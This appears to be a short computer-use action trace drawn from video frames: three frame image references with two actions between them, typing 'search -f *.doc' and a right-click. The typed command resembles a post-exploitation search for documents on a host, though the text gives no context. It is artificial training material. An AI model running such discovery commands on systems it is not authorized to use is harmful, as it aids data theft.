
text(search -f *.doc)

right_click(175, 31)
